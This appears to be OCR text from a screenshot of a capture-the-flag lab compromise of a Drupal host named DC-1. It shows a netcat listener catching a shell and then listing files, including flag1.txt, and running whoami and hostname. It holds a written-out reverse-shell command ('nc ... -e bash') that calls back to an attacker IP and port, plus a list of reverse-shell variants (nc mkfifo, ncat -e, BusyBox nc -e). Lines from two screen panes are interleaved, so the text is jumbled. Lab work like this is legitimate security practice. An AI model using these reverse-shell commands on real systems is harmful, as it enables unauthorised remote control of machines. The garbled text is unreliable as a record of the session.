 All
Name
Search...
listening on [any] 38888 ...
connect to [192.168.45.210] from (UNKNOWN) [192.168.231.193] 54599
ls
Bash -i
COPYRIGHT.txt
INSTALL.mysql.txt
nc 192.168.45.210 38888 -e bash
Bash 196
INSTALL.pgsql.txt
INSTALL.sqlite.txt
Bash read line
INSTALL.txt
LICENSE.txt
Bash 5
MAINTAINERS.txt
README.txt
Bash udp
UPGRADE.txt
authorize.php
nc mkfifo
cron.php
flag1.txt
nc -e
includes
index.php
nc.exe -e
install.php
misc
BusyBox nc -e
modules
Shell
bash
profiles
nc -c
robots.txt
scripts
ncat -e
sites
themes
update.php
web.config
xmlrpc.php
whoami
www-data
hostname
DC-1